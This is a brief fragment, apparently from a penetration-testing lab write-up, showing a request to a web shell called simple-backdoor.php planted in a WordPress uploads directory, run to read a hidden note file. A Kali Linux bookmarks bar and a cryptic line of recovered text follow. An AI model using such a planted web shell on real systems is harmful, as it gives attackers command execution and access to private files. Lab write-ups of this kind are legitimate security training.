 192.168.1.2/wordpress/wp-content/uploads/simple-backdoor.php?cmd=cat /var/www/html/wordpress/wp-admin/note/.note
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
She always left her secrets dancing in the sunshine